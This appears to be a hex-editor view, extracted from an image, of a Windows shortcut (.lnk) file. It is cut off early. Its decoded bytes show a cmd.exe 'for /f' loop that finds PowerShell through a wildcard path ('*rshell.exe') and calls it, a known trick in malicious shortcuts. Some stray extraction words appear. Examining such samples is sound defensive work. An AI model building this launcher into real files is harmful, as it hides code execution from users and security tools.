 Offset(h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F Decoded text
00000000 4C 00 00 00 01 14 02 00 00 00 00 00 C0 00 00 00 L...........À...
00000010 00 00 00 46 E4 02 00 02 00 00 00 00 00 00 00 00 ...Fä...........
00000020 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000030 00 00 00 00 00 00 00 00 01 00 00 00 07 00 size ................
00000040 00 00 00 00 00 00 00 00 00 00 00 00 00 00 59 06 ..............Y.
00000050 2F 00 6B 00 20 00 66 00 6F 00 72 00 20 00 2F 00 /.k. .f.o.r. ./.
data
00000060 66 00 20 00 22 00 74 00 6F 00 6B 00 65 00 6E 00 f. .".t.o.k.e.n.
00000070 73 00 3D 00 2A 00 22 00 20 00 25 00 61 00 20 00 s.=.*.". .%.a. .
00000080 69 00 6E 00 20 00 28 00 27 00 64 00 69 00 72 00 i.n. .(.'.d.i.r.
00000090 20 00 43 00 3A 00 5C 00 57 00 69 00 6E 00 64 00  .C.:.\.W.i.n.d.
000000A0 6F 00 77 00 73 00 5C 00 53 00 79 00 73 00 57 00 o.w.s.\.S.y.s.W.
000000B0 6F 00 77 00 36 00 34 00 5C 00 57 00 69 00 6E 00 o.w.6.4.\.W.i.n.
000000C0 64 00 6F 00 77 00 73 00 50 00 6F 00 77 00 65 00 d.o.w.s.P.o.w.e.
000000D0 72 00 53 00 68 00 65 00 6C 00 6C 00 5C 00 76 00 r.S.h.e.l.l.\.v.
000000E0 31 00 2E 00 30 00 5C 00 2A 00 72 00 73 00 68 00 1...0.\.*.r.s.h.
000000F0 65 00 6C 00 6C 00 2E 00 65 00 78 00 65 00 20 00 e.l.l...e.x.e. .
00000100 2F 00 73 00 20 00 2F 00 62 00 20 00 2F 00 6F 00 /.s. ./.b. ./.o.
00000110 64 00 27 00 29 00 20 00 64 00 6F 00 20 00 63 00 d.'.). .d.o. .c.
00000120 61 00 6C 00 6C 00 20 00 25 00 61 00 20 00 22 00 a.l.l. .%.a. .".